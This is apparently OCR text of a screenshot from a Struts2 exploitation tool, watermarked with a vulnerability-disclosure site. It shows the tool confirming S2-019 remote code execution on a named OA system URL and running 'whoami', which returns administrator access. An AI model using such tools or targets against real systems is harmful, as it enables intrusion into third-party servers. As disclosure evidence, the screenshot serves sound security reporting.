 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://oa.gzbsx.com/jc6/platform/sys/login!intro.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
windows-6440ye6\administrator
正在执行命令中，请稍等片刻........----2015/12/3 17:25:16
命令执行完毕........----2015/12/3 17:25:16
正在获取Web信息，请稍等片刻........----2015/12/3 17:25:20
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/12/3 17:25:24
获取Web信息完毕......----2015/12/3 17:25:24
www.wooyun.org